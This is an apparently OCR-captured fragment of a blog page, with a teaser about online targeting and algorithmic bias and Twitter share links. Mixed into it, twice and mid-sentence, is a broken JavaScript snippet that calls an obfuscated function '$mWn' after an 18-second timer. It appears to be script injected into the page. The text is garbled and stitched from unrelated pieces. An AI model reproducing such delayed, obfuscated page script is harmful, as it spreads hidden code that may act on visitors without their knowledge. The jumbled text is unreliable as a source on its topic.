
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to online targeting
and bias in algorithmic decision-making. These
landscape summaries…
READ MORE
Twitter
Share
Follow me on Twitter
My Tweets